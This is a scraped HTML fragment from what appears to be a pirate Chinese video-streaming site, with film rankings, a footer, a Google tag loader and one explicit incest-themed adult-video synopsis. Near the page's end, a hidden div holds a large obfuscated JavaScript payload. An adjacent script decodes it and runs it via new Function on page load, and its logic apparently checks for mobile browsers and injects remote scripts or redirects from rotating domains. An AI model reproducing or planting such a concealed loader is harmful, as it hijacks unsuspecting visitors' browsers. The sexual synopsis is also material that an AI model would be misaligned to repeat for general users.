data-original="/img.php?url=https://leduozy1.com/upload/vod/20250520-1/39b9a327bc0a50816c2f7f3b2a1ea2ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/239901.html" title="事后帮忙打扫的继母·真由酱">事后帮忙打扫的继母·真由酱</a></p><p class="vodlist_sub">健太郎被发现偷窥他的新继母在浴室里自慰，这导致了他们之间的秘密关系。一开始，跨越禁线是件很沉重的事，但当这位新手妈妈感受到健太郎年轻的身体后，她就再也忍受不了</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“蜘蛛网2023”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="168930" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="LASTMAN-全盲搜查官-FAKE／TRUTH" href="/video/255755.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20260107-1/30762dd4f617eb15c5749851b3af3e7b.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>996</span><h4 class="title">LASTMAN-全盲搜查官-FAKE／TRUTH</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;剧情,剧情片</p><p><span class="vodlist_sub">状态：更新中字</span></p></div></a></li><li class="part_eone"><a href="/video/247745.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>虎豹龙蛇鹰粤语</a></li><li class="part_eone"><a href="/video/256988.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>女大学生的变态趣味</a></li><li class="part_eone"><a href="/video/40504.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>落难女子</a></li><li class="part_eone"><a href="/video/254657.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>何以阳光</a></li><li class="part_eone"><a href="/video/249195.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>李小龙我的兄弟粤语</a></li><li class="part_eone"><a href="/video/119254.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>红石钟声</a></li><li class="part_eone"><a href="/video/241486.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>杀机粤语</a></li><li class="part_eone"><a href="/video/207523.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>龙凤茶楼(粤)</a></li><li class="part_eone"><a href="/video/159322.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>家族2023</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="168930" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.qiangshun-sh.com/" title="天堂影视">天堂影视</a>提供免费高清电影大全、搞笑综艺、经典动漫、无删减电视剧全集在线观看</p><p>Copyright © 2022 qiangshun-sh.com All Rights Reserved</p><p>浙ICP备68100549号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/list/91.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/92.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/94.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.qiangshun-sh.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《蜘蛛网2023》https://www.qiangshun-sh.com/video/168930.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.qiangshun-sh.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-V059PP2R6X\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-V059PP2R6X\');");
document.writeln("</script>");